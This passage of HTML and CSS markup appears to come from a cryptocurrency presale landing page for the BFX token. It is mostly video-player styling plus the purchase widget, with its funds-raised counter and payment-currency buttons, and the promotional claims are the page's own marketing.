+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree ul{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree li{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree label{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree fieldset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree button{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree img{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree a{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree svg{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree p{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree a{border:0;}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree h1{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:2em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree h2{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:1.5em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree h3{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:1.17em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree p{margin:1.4em 0;}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree a{display:inline;}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree span{display:inline;}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree svg{display:inline;}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree ul{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree ol{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree li{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree ul:before{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree ol:before{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree li:before{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree ul:after{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree ol:after{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree li:after{display:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree label{background-attachment:scroll;background-color:transparent;background-image:none;background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;float:none;outline:none}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree button{background-attachment:scroll;background-color:transparent;background-image:none;background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;border:0;border-radius:0;outline:none;position:static}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree img{border:0;display:inline-block;vertical-align:top;border-radius:0;outline:none;position:static}
+#wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-tree  button::-moz-focus-inner{border: 0;}
+      #wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-max-width-none-important{max-width:none!important}
+      #wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-button-important{color:var(--wistia-player-icon-color)!important;}
+      #wistia_chrome_335 #wistia_grid_341_wrapper .w-css-reset-dialog-button-important{color:#fff!important;}
+    &lt;/style&gt;&lt;/div&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_341_front&quot;&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_341_top_inside&quot;&gt;&lt;div id=&quot;wistia_grid_341_top&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_341_bottom_inside&quot;&gt;&lt;div id=&quot;wistia_grid_341_bottom&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_341_left_inside&quot;&gt;&lt;div id=&quot;wistia_grid_341_left&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_341_right_inside&quot;&gt;&lt;div id=&quot;wistia_grid_341_right&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_341_below&quot;&gt;&lt;/div&gt;&lt;style id=&quot;wistia_342_style&quot; type=&quot;text/css&quot; class=&quot;wistia_injected_style&quot;&gt;#wistia_grid_341_wrapper{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;font-family:Arial,sans-serif;font-size:14px;height:100%;position:relative;text-align:left;width:100%;}
+#wistia_grid_341_wrapper *{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
+#wistia_grid_341_above{position:relative;}
+#wistia_grid_341_main{display:block;height:100%;position:relative;}
+#wistia_grid_341_behind{height:100%;left:0;position:absolute;top:0;width:100%;}
+#wistia_grid_341_center{height:100%;overflow:hidden;position:relative;width:100%;}
+#wistia_grid_341_front{display:none;height:100%;left:0;position:absolute;top:0;width:100%;}
+#wistia_grid_341_top_inside{position:absolute;left:0;top:0;width:100%;}
+#wistia_grid_341_top{width:100%;position:absolute;bottom:0;left:0;}
+#wistia_grid_341_bottom_inside{position:absolute;left:0;bottom:0;width:100%;}
+#wistia_grid_341_bottom{width:100%;position:absolute;top:0;left:0;}
+#wistia_grid_341_left_inside{height:100%;position:absolute;left:0;top:0;}
+#wistia_grid_341_left{height:100%;position:absolute;right:0;top:0;}
+#wistia_grid_341_right_inside{height:100%;right:0;position:absolute;top:0;}
+#wistia_grid_341_right{height:100%;left:0;position:absolute;top:0;}
+#wistia_grid_341_below{position:relative;}&lt;/style&gt;&lt;/div&gt;&lt;/div&gt;&lt;style id=&quot;wistia_409_style&quot; type=&quot;text/css&quot; class=&quot;wistia_injected_style&quot;&gt;
+      #wistia_chrome_335 ::cue {
+        visibility: hidden;
+      }
+      #wistia_chrome_335 ::-webkit-media-text-track-container {
+        visibility: hidden;
+      }
+      #wistia_chrome_335 ::-webkit-media-text-track-background {
+        visibility: hidden;
+      }
+      #wistia_chrome_335 ::-webkit-media-text-track-display {
+        visibility: hidden;
+      }
+    &lt;/style&gt;"></wistia-player></div></div></div><div class="flex justify-between items-center"><div class="flex justify-start pt-[20px] min-w-[350px] mt-3 pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">How it works?</button><div class="2xl:flex xl:flex lg:flex md:flex sm:hidden hidden min-w-[200px]  flex-col items-end"><img class="max-w-[160px]" alt="" src="AOFA.2d6a45ef03ad83e03487.webp"><a href="https://blockchainfx.io/license.pdf" class="text-[12px] mr-[15px] underline text-[#fff] " target="_blank" rel="noopener noreferrer">Verify license</a></div></div><div class="flex mt-[-15px] items-start justify-between space-x-2 max-w-[580px] w-[100%]"><div><h3 class="text-[#fff] mb-[18px] font-inter leading-[185%] font-[400] text-center text-[16px]">Audited and Approved by</h3><div class="flex justify-center items-center space-x-[15px]"><img alt="certik" src="herosvg%20(1).svg"><img alt="coinsult" src="herosvg%20(2).svg"><img alt="SolidProof logo shield icon and text" src="herosvg%20(3).svg"></div></div><div class="flex items-center justify-center space-x-4"><div class=""><p class="text-[#fff] text-center mb-2 font-inter font-[400] text-[16px]">Verified Ratings</p><img class="object-cover" loading="lazy" alt="reviews" src="Avatar%20group.png"><div class="flex items-center mt-3 justify-center space-x-[10px] rounded-[10px]"><p class="text-[#fff] font-[400] text-[17.7px] leading-[100%]">4.87/5</p><img class="w-[82px] h-[15px]" loading="lazy" alt="star" src="stars.png"></div></div></div></div></div></div></div><div class="pt-[35px] bg-[#020B10]"><div class=""><div class="w-[100%] mx-auto"><div class="bg-[#020B10] flex relative z-[99] justify-center items-center h-[73.47] space-x-[25px] border border-[#262626] rounded-[13.357px] py-[25px] max-w-[1200px] w-[100%] mx-auto"><h3 class="text-[16.697px] font-[600] text-[#fff] tracking-[-0.267px]">Featured In:</h3><div class="flex flex-col items-center"><a href="https://coinmarketcap.com/community/articles/67d43c30c4a5810cf71d7406/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(1).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.binance.com/en/square/post/29811397309321" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(2).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.bitget.com/news/detail/12560604943063" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(8).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.kucoin.com/news/flash/blockchainfx-presale-surpasses-10m-as-it-aims-to-outperform-sui-and-hyperliquid" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(11).svg"></a></div><div class="flex flex-col items-center"><a href="https://cointelegraph.com/press-releases/blockchainfx-raises-7-24m-in-presale-as-multi-asset-app-for-crypto-stocks-forex-launches-beta" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[30px]  brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(6).svg"></a></div><div class="flex flex-col items-center"><a href="https://hackernoon.com/best-crypto-to-buy-now-why-blockchainfxs-$0019-presale-could-outpace-sei-and-pengu" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[20px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(9).svg"></a></div><div class="flex flex-col items-center"><a href="https://finbold.com/blockchainfx-raises-7-24m-in-presale-as-first-multi-asset-super-app-connecting-crypto-stocks-and-forex-goes-live-in-beta/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[16px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(7).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.okx.com/learn/cardano-blockchainfx-presale-opportunity" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[20px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="full-okx-logo%201.svg"></a></div></div></div></div></div><div class="pt-[42px] pb-[25px] bg-[#020B10] min-h-[700px]" id="how-to-buy" data-scroll-target="bfx-presale"><div class="space-y-[30px] px-[40px] py-[26px] max-w-[1200px] w-[100%] mx-auto border border-[#575757] rounded-[41px] &lt;md:px-6 &lt;sm:px-4" id="Wallet"><div class="pb-[20px]"><div class="flex justify-center space-x-3 items-center"><h3 class="text-[40px] font-[700] text-[#fff] tracking-[-1px]">BFX Presale</h3><div class="w-[58px] h-[22px] flex justify-center items-start rounded-[7px] text-[14px] font-[600] text-[#fff]" style="background-color: rgb(233, 192, 61);"><span class="text-[38px] leading-[9%] !-mt-[1px] pr-[2px] animate-blink">.</span>Live</div></div><p class="text-[18px] font-[400]  w-[100%] text-center leading-[21px] text-[#fff] tracking-[-0.32px]"><span>BFX is the world's first cryptocurrency backed by a global multi-asset trading platform, <br> where holders receive USDT rewards anytime someone trades — even during the presale.</span></p></div><div class="flex justify-center gap-4 &lt;md:flex-col"><div class="flex flex-col max-w-[450px] gap-[10px] relative rounded-[6.419px] px-[33px] pt-[28px] 2xl:pb-[60px] xl:pb-[60px] lg:pb-[60px] md:pb-[60px] sm:pb-[20px] pb-[20px] border border-[#B0B0B0] w-[100%] mx-auto min-h-[600px] &lt;md:px-[20px] &lt;md:min-h-[400px]" style="background: linear-gradient(212deg, rgba(207, 207, 207, 0.25) 0.66%, rgba(23, 23, 23, 0.68) 49.48%, rgba(30, 30, 30, 0.22) 103.45%); border-radius: 26.227px; border: 0.663px solid rgb(255, 255, 255); backdrop-filter: blur(13.0315px);"><div class="flex justify-center space-x-2 items-center p-2 rounded-[50px] border"><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[#5C5C5C] text-[#fff] "><img class="mr-1" alt="buy bfx" src="tabicn%20(3).9b4971942b4273be46ce5cf6fb2514aa.svg">Buy</button><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[transparent] text-[#fff]  cursor-not-allowed" title="Connect your wallet" disabled=""><img class="mr-1" alt="Stake" src="tabicn%20(2).ad64280a61de28c41669acbaf9dfc9ad.svg">Stake</button><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[transparent] text-[#fff]  !cursor-not-allowed" title="Connect your wallet" disabled=""><img class="mr-1" alt="History" src="tabicn%20(1).fc3136075db70671da2d34862dff9864.svg">History</button></div><div class="w-[100%] absolute top-0 -translate-y-1/2 left-0 flex justify-evenly"><button class="text-[9.875px] text-center w-[100px] &lt;md:w-[80px] font-[700] h-[30.612px] border border-[#454545] flex items-center justify-center rounded-[6px] bg-[#000] text-[#fff]" title="">Buy BFX</button></div><div class="gap-[10px] justify-between flex flex-col relative w-full min-h-full isolate"><div class="px-[30px] py-[13px] space-y-[5px] border border-[#FBD914] rounded-[11px]" style="background: rgb(0, 0, 0);"><h3 class="text-center text-[#fff] text-[32.476px] leading-[100%] font-[700]  whitespace-nowrap">$14,383,483.91</h3><div class="pt-3"><div class="flex items-center justify-between pb-1"><span class="text-[#fff] text-[11.74px] font-[400] leading-[100%]">95.88% of softcap raised</span></div><div class="bg-gray-800 w-[100%] h-[10px] rounded-[20px]"><div class=" h-[10px] rounded-[20px]" style="width: 92.8899%; background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);"></div></div><div><p class="text-[#fff] text-end text-[9.74px] font-[400] leading-[150%]">$15,000,000</p></div></div><div class="space-y-[10px]"><h5 class="text-[#fff] text-[13px] text-center font-[400] leading-[100%]">23,867 Participants</h5></div></div><div class="text-[#fff] rounded-[8px] overflow-hidden"><div class="relative flex flex-col"><button class="flex items-center !justify-center rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[23px] h-[24px]" alt="" src="visacard.4834c5ac14384c509bfb407cdeae6833.svg"><img class="w-[18px] h-[18px]" alt="" src="card.599c2ef2ef3e90bb452c12bbe378ef04.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">CARD</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors"></span></div></button></div></div><div class="grid grid-cols-3 justify-center gap-[8px] flex-wrap &lt;md:grid-cols-2"><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed] !bg-[linear-gradient(90deg,_#E5AE00_0%,_#FFD551_100%)]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors !text-[#000]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors !text-[#000]">ERC-20</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="shib.f5f758928a9a057ccccc3cb15763ec3c.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">SHIB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="pepe.0f09909e129399b675ba818860c44d74.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">PEPE</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="bnb.decfdf82822ebbcc56f6637d65dd6f45.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">BNB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">BEP-20</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="bnb.decfdf82822ebbcc56f6637d65dd6f45.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">BNB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="busd.71c895c51f7e6b649f220689994e65a9.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">BUSD</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">USDT</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="btc.d106103e5e59b4e2caebfad936d53049.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">BTC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">BITCOIN</span></div></button></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] 